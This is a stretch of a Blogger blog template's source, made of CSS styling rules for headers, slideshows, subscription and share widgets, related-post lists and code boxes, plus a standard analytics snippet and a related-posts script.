.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:16px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:10px;width:100%;background:#fff;height:90px;line-height:35px}
.blog-header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.blog-header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#9272B1}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#694494}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#694494;padding:4px;font-size:12px;font-family: 'Open Sans', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #694494;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px; line-height: 150%}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){
  #st-sidebar-wrapper{display:none}
  .post-title-2{
  text-align: left;
  font-size: 16px;
  }
 }
.list-label-widget-content ul{
  max-height: 214px;
  overflow-y: scroll;
  padding: 1rem;
}
 .list-label-widget-content ul li{
  list-style: none;
}
  .post-summary h3, .post-summary p{ margin-bottom: 1rem;}
  .post-summary p{line-height:22px}
  .widget.Image .widget-content{
  text-align: center;
  }
  .post-summary{
  background-color: #ffffff;
  padding: 10px;
  }
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-122110807-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<style>
/* devanagari */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#694494;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#694494;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEevWQQyGbthTInThTlOfLRcDrV8MrruRyCOKnQDoZn_1OUNbrIRgr6HUUKQvKf2_tp_zxq62ScYx4nXfdkOBmt_Uuv98sDXqU-ZAyclAb8fxzunBF4Z3vK8jMRQQqU3ACcXuVYUDW7A/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Open Sans', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#694494; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#694494}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:16px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 16px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:16px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:16px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#694494;padding:16px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #694494;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:16px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:16px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-_OTaoGCWD-WGwb1dDqCc67IqcAbWYXhJxa28Xv5wsiIRWWeXNwBDd7jD2Cxjk2ZS5QzD90bh1XT0iElwTXG_5tZbW58l8RTAS6rH56d4fwje6DBEiK5Y0oAmDo0wYt7YzTV7KoaATN6/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Open Sans', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#694494;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:16px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Open Sans', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Open Sans', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Open Sans', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Open Sans', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #694494;text-align:right;margin-right:10px;2px solid #694494}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:16px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
